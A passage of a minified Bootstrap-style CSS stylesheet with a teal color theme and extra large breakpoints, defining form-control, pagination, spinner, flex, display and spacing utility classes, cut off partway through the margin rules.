.custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem 